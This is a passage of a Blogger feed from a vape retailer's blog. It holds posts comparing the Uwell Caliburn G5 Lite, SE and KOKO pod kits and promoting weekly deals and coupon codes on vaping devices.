Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 